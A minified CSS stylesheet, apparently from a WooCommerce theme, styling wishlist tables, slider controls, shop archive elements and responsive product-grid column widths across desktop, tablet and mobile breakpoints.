.woocommerce #yith-wcwl-form>form{margin:0}.woocommerce #yith-wcwl-form .woocommerce-message{margin-left:15px;margin-right:15px}.woocommerce #yith-wcwl-form .wishlist-empty{padding:0 15px;margin:0 auto}.woocommerce .wishlist-title{padding:0 15px}.woocommerce .wishlist-title h2{padding:0;margin-top:0;font-weight:500}.woocommerce table.wishlist_table.shop_table{font-size:100%;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce table.wishlist_table.shop_table thead,.woocommerce table.wishlist_table.shop_table tfoot{display:none}
.woocommerce table.wishlist_table.shop_table>tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce table.wishlist_table.shop_table>tbody>tr{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;display:flex;flex-direction:column;align-items:center;padding:0 15px;padding-bottom:20px;position:relative;margin-bottom:30px}@media(max-width:1199px) and (min-width:769px){.woocommerce table.wishlist_table.shop_table>tbody>tr{-webkit-box-flex:33%;-moz-box-flex:33%;-webkit-flex:33%;-ms-flex:33%;flex:33%;max-width:33%}
}.woocommerce table.wishlist_table.shop_table>tbody>tr.no-products{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;padding:0}.woocommerce table.wishlist_table.shop_table>tbody>tr.no-products:after{display:none}.woocommerce table.wishlist_table.shop_table>tbody>tr::after{border:1px solid #ddd;top:0;left:15px;right:15px;bottom:0;position:absolute;content:"";z-index:1;pointer-events:none}.woocommerce table.wishlist_table.shop_table>tbody>tr>td{display:block;width:100%;border:0;text-align:center;line-height:26px !important;padding:0 30px}
.woocommerce table.wishlist_table.shop_table>tbody>tr td.product-thumbnail{padding:0;border-bottom:1px solid #ddd;position:relative}@media(max-width:767px){.woocommerce table.wishlist_table.shop_table>tbody>tr td.product-thumbnail{display:table-cell}}.woocommerce table.wishlist_table.shop_table>tbody>tr td.product-thumbnail a{max-width:inherit}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-name{padding-top:14px;font-size:15px;line-height:25px !important}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-name a{color:initial}
.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove{display:flex;padding:0 0 10px;flex-direction:column-reverse;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove i{margin-right:5px;margin-left:0}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove.icon{width:auto;position:absolute;right:auto;left:0;top:0;padding:0;width:25px}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove.icon a{background:#ca0815;color:#fff}
.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove.icon i{margin:0}.woocommerce table.wishlist_table.shop_table>tbody tfoot{border-top:1px solid #e5e5e5}.woocommerce table.wishlist_table.shop_table .product-price{color:#000;margin:0}.woocommerce table.wishlist_table.shop_table .product-price ins{text-decoration:initial}.woocommerce table.wishlist_table.shop_table .product-price del{margin-left:4px;margin-right:0}.woocommerce table.wishlist_table.shop_table .product-add-to-cart{padding-top:7px;padding-bottom:11px}
.woocommerce table.wishlist_table.shop_table .product-add-to-cart span.dateadded{margin-bottom:10px}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{margin:0 !important;padding:0 !important;display:block !important;font-weight:normal}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a.loading:after{top:0}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a i{vertical-align:inherit}#yith-wcwl-form .yith-wcqv-button{display:none}
.yith-wcwl-add-to-wishlist .ajax-loading{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.yith_wcwl_wishlist_footer{padding:0 15px}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none}.wishlist_table.mobile{padding:0;border:0 !important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wishlist_table.mobile li{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;padding:0 15px;margin-bottom:30px;position:relative}.wishlist_table.mobile li .item-wrapper{display:flex;flex-direction:column;width:auto}
.wishlist_table.mobile li .item-wrapper .product-thumbnail{padding-bottom:20px}.wishlist_table.mobile li .item-wrapper>div{width:auto !important;max-width:unset !important;margin:0 !important;text-align:center}.wishlist_table.mobile li .item-wrapper h3{line-height:20px;margin:0 0 10px;font-size:14px;font-weight:500}.wishlist_table.mobile li table td.label{display:none !important}.wishlist_table.mobile li table td.value{text-align:center !important;font-size:inherit !important;padding:0 !important}
.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:left;padding-top:10px}.wishlist_table.mobile li .additional-info-wrapper .product-remove a{font-size:18px;color:#999;position:absolute;top:0;right:15px;z-index:22}.wishlist_table.mobile li .additional-info-wrapper .product-remove a:hover{color:#ca0815}.wishlist_table.mobile li .additional-info-wrapper .product-remove a i{font-family:'linearicons' !important}.wishlist_table.mobile li .additional-info-wrapper .product-remove a i:before{content:'\e680'}
.wishlist_table.mobile .product-add-to-cart .add-cart a{width:100%;padding:0 !important;line-height:40px;margin:20px 0 0 !important}.wishlist_table.mobile .product-add-to-cart .add-cart a i{vertical-align:inherit}rs-module-wrap{z-index:0}rs-module{overflow:visible}div.wp-block-themepunch-revslider{margin-top:0}.tparrows{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tparrows.revo-tbay{width:46px;height:46px;background:#fff}.tparrows.revo-tbay:before{content:'\e93b';font-family:'linearicons';line-height:46px;color:#000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;font-size:13.67px}
.tparrows.revo-tbay.tp-rightarrow:before{content:'\e93c'}.tparrows:hover{background:#ca0815}.tparrows:hover:before{color:#fff}.tp-bullets.revo-tbay{width:auto !important}.tp-bullets.revo-tbay:before{padding:0 !important}.tp-bullets.revo-tbay .tp-bullet{display:block;background:#e5e5e5;width:10px;height:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;cursor:pointer;position:static;float:left;margin-right:10px;margin-left:0;-webkit-box-shadow:none;box-shadow:none}
.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover{background:#ca0815}.tp-bullets.revo-tbay .tp-bullet:last-child{margin:0}.body-full-width #tbay-header .container,.body-full-width #tbay-header .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .body-full-width #tbay-header #tbay-main-content>.dokan-dashboard-wrap,.body-full-width #tbay-header #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-header .wcfm-membership-wrapper,.body-full-width #tbay-header .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-header #wcfmmp-store,.body-full-width #tbay-customize-header .container,.body-full-width #tbay-customize-header .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .body-full-width #tbay-customize-header #tbay-main-content>.dokan-dashboard-wrap,.body-full-width #tbay-customize-header #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-customize-header .wcfm-membership-wrapper,.body-full-width #tbay-customize-header .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-customize-header #wcfmmp-store{width:100%}
.archive-shop .page-title{font-size:30px;font-weight:500;margin:0 0 20px}.archive-shop .term-description{margin:20px 0}.woocommerce-products-header img{margin-bottom:30px}.woocommerce-products-header p{margin:0}a.woof_front_toggle{width:15px;text-indent:-9999px;position:relative;float:right}a.woof_front_toggle:before{text-indent:0;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:16px;line-height:1;content:'\e98f';font-family:'linearicons'}
a.woof_front_toggle.woof_front_toggle_closed:before{content:'\e98e'}.all-subcategories{list-style:none;padding:0 0 30px;margin:0 -15px}.all-subcategories:before,.all-subcategories:after{content:" ";display:table}.all-subcategories:after{clear:both}.all-subcategories>li{float:left;width:50%;padding:0 15px;margin-bottom:30px;text-align:center}.all-subcategories h3{font-size:16px;font-weight:500;margin:10px 0 0}.all-subcategories h3 .count{background:transparent;color:#a5a5a5;display:block;font-weight:initial}
.all-subcategories a{display:block;text-align:center;position:relative;overflow:hidden}.all-subcategories a img{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.all-subcategories a:hover h3{color:#ca0815}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none;margin-bottom:0}
.more_products,.tbay-pagination-load-more{text-align:center;margin-top:35px}.more_products span,.tbay-pagination-load-more span{vertical-align:middle}.more_products a.active,.tbay-pagination-load-more a.active{background:transparent url("../images/load-more.gif") no-repeat top center !important;width:256px;height:50px;background-size:100px !important;z-index:999;border:0;padding:1px 0;color:transparent}.more_products a.active span,.more_products a.active i,.tbay-pagination-load-more a.active span,.tbay-pagination-load-more a.active i{display:none}
.woocommerce-product-details__short-description{color:#888}.woocommerce-product-details__short-description p{margin-bottom:15px;line-height:24px}.count{display:inline-block;color:#888}.row.grid,.row.vertical,.display-products:not(.products-list) .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.row.grid:before,.row.grid:after,.row.vertical:before,.row.vertical:after,.display-products:not(.products-list) .row:before,.display-products:not(.products-list) .row:after{display:none}
.row.grid>div,.row.vertical>div,.display-products:not(.products-list) .row>div{padding:0 15px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:1601px){.row.grid[data-xlgdesktop="1"]>div,.row.vertical[data-xlgdesktop="1"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-xlgdesktop="2"]>div,.row.vertical[data-xlgdesktop="2"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-xlgdesktop="3"]>div,.row.vertical[data-xlgdesktop="3"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-xlgdesktop="4"]>div,.row.vertical[data-xlgdesktop="4"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-xlgdesktop="5"]>div,.row.vertical[data-xlgdesktop="5"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-xlgdesktop="6"]>div,.row.vertical[data-xlgdesktop="6"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-xlgdesktop="7"]>div,.row.vertical[data-xlgdesktop="7"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-xlgdesktop="8"]>div,.row.vertical[data-xlgdesktop="8"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-xlgdesktop="9"]>div,.row.vertical[data-xlgdesktop="9"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-xlgdesktop="10"]>div,.row.vertical[data-xlgdesktop="10"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-xlgdesktop="11"]>div,.row.vertical[data-xlgdesktop="11"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-xlgdesktop="12"]>div,.row.vertical[data-xlgdesktop="12"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(min-width:1200px) and (max-width:1600px){.row.grid[data-desktop="1"]>div,.row.vertical[data-desktop="1"]>div,.display-products:not(.products-list) .row[data-desktop="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-desktop="2"]>div,.row.vertical[data-desktop="2"]>div,.display-products:not(.products-list) .row[data-desktop="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-desktop="3"]>div,.row.vertical[data-desktop="3"]>div,.display-products:not(.products-list) .row[data-desktop="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-desktop="4"]>div,.row.vertical[data-desktop="4"]>div,.display-products:not(.products-list) .row[data-desktop="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-desktop="5"]>div,.row.vertical[data-desktop="5"]>div,.display-products:not(.products-list) .row[data-desktop="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-desktop="6"]>div,.row.vertical[data-desktop="6"]>div,.display-products:not(.products-list) .row[data-desktop="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-desktop="7"]>div,.row.vertical[data-desktop="7"]>div,.display-products:not(.products-list) .row[data-desktop="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-desktop="8"]>div,.row.vertical[data-desktop="8"]>div,.display-products:not(.products-list) .row[data-desktop="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-desktop="9"]>div,.row.vertical[data-desktop="9"]>div,.display-products:not(.products-list) .row[data-desktop="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-desktop="10"]>div,.row.vertical[data-desktop="10"]>div,.display-products:not(.products-list) .row[data-desktop="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-desktop="11"]>div,.row.vertical[data-desktop="11"]>div,.display-products:not(.products-list) .row[data-desktop="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-desktop="12"]>div,.row.vertical[data-desktop="12"]>div,.display-products:not(.products-list) .row[data-desktop="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(min-width:992px) and (max-width:1199px){.row.grid[data-desktopsmall="1"]>div,.row.vertical[data-desktopsmall="1"]>div,.display-products:not(.products-list) .row[data-desktopsmall="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-desktopsmall="2"]>div,.row.vertical[data-desktopsmall="2"]>div,.display-products:not(.products-list) .row[data-desktopsmall="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-desktopsmall="3"]>div,.row.vertical[data-desktopsmall="3"]>div,.display-products:not(.products-list) .row[data-desktopsmall="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-desktopsmall="4"]>div,.row.vertical[data-desktopsmall="4"]>div,.display-products:not(.products-list) .row[data-desktopsmall="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-desktopsmall="5"]>div,.row.vertical[data-desktopsmall="5"]>div,.display-products:not(.products-list) .row[data-desktopsmall="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-desktopsmall="6"]>div,.row.vertical[data-desktopsmall="6"]>div,.display-products:not(.products-list) .row[data-desktopsmall="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-desktopsmall="7"]>div,.row.vertical[data-desktopsmall="7"]>div,.display-products:not(.products-list) .row[data-desktopsmall="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-desktopsmall="8"]>div,.row.vertical[data-desktopsmall="8"]>div,.display-products:not(.products-list) .row[data-desktopsmall="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-desktopsmall="9"]>div,.row.vertical[data-desktopsmall="9"]>div,.display-products:not(.products-list) .row[data-desktopsmall="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-desktopsmall="10"]>div,.row.vertical[data-desktopsmall="10"]>div,.display-products:not(.products-list) .row[data-desktopsmall="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-desktopsmall="11"]>div,.row.vertical[data-desktopsmall="11"]>div,.display-products:not(.products-list) .row[data-desktopsmall="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-desktopsmall="12"]>div,.row.vertical[data-desktopsmall="12"]>div,.display-products:not(.products-list) .row[data-desktopsmall="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(min-width:768px) and (max-width:991px){.row.grid[data-tablet="1"]>div,.row.vertical[data-tablet="1"]>div,.display-products:not(.products-list) .row[data-tablet="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-tablet="2"]>div,.row.vertical[data-tablet="2"]>div,.display-products:not(.products-list) .row[data-tablet="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-tablet="3"]>div,.row.vertical[data-tablet="3"]>div,.display-products:not(.products-list) .row[data-tablet="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-tablet="4"]>div,.row.vertical[data-tablet="4"]>div,.display-products:not(.products-list) .row[data-tablet="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-tablet="5"]>div,.row.vertical[data-tablet="5"]>div,.display-products:not(.products-list) .row[data-tablet="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-tablet="6"]>div,.row.vertical[data-tablet="6"]>div,.display-products:not(.products-list) .row[data-tablet="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-tablet="7"]>div,.row.vertical[data-tablet="7"]>div,.display-products:not(.products-list) .row[data-tablet="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-tablet="8"]>div,.row.vertical[data-tablet="8"]>div,.display-products:not(.products-list) .row[data-tablet="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-tablet="9"]>div,.row.vertical[data-tablet="9"]>div,.display-products:not(.products-list) .row[data-tablet="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-tablet="10"]>div,.row.vertical[data-tablet="10"]>div,.display-products:not(.products-list) .row[data-tablet="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-tablet="11"]>div,.row.vertical[data-tablet="11"]>div,.display-products:not(.products-list) .row[data-tablet="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-tablet="12"]>div,.row.vertical[data-tablet="12"]>div,.display-products:not(.products-list) .row[data-tablet="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(min-width:480px) and (max-width:767px){.row.grid[data-landscape="1"]>div,.row.vertical[data-landscape="1"]>div,.display-products:not(.products-list) .row[data-landscape="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-landscape="2"]>div,.row.vertical[data-landscape="2"]>div,.display-products:not(.products-list) .row[data-landscape="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-landscape="3"]>div,.row.vertical[data-landscape="3"]>div,.display-products:not(.products-list) .row[data-landscape="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-landscape="4"]>div,.row.vertical[data-landscape="4"]>div,.display-products:not(.products-list) .row[data-landscape="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-landscape="5"]>div,.row.vertical[data-landscape="5"]>div,.display-products:not(.products-list) .row[data-landscape="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-landscape="6"]>div,.row.vertical[data-landscape="6"]>div,.display-products:not(.products-list) .row[data-landscape="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-landscape="7"]>div,.row.vertical[data-landscape="7"]>div,.display-products:not(.products-list) .row[data-landscape="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-landscape="8"]>div,.row.vertical[data-landscape="8"]>div,.display-products:not(.products-list) .row[data-landscape="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-landscape="9"]>div,.row.vertical[data-landscape="9"]>div,.display-products:not(.products-list) .row[data-landscape="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-landscape="10"]>div,.row.vertical[data-landscape="10"]>div,.display-products:not(.products-list) .row[data-landscape="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-landscape="11"]>div,.row.vertical[data-landscape="11"]>div,.display-products:not(.products-list) .row[data-landscape="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-landscape="12"]>div,.row.vertical[data-landscape="12"]>div,.display-products:not(.products-list) .row[data-landscape="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(max-width:480px){.row.grid[data-mobile="1"]>div,.row.vertical[data-mobile="1"]>div,.display-products:not(.products-list) .row[data-mobile="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-mobile="2"]>div,.row.vertical[data-mobile="2"]>div,.display-products:not(.products-list) .row[data-mobile="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-mobile="3"]>div,.row.vertical[data-mobile="3"]>div,.display-products:not(.products-list) .row[data-mobile="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-mobile="4"]>div,.row.vertical[data-mobile="4"]>div,.display-products:not(.products-list) .row[data-mobile="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-mobile="5"]>div,.row.vertical[data-mobile="5"]>div,.display-products:not(.products-list) .row[data-mobile="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-mobile="6"]>div,.row.vertical[data-mobile="6"]>div,.display-products:not(.products-list) .row[data-mobile="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-mobile="7"]>div,.row.vertical[data-mobile="7"]>div,.display-products:not(.products-list) .row[data-mobile="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-mobile="8"]>div,.row.vertical[data-mobile="8"]>div,.display-products:not(.products-list) .row[data-mobile="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-mobile="9"]>div,.row.vertical[data-mobile="9"]>div,.display-products:not(.products-list) .row[data-mobile="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-mobile="10"]>div,.row.vertical[data-mobile="10"]>div,.display-products:not(.products-list) .row[data-mobile="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-mobile="11"]>div,.row.vertical[data-mobile="11"]>div,.display-products:not(.products-list) .row[data-mobile="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
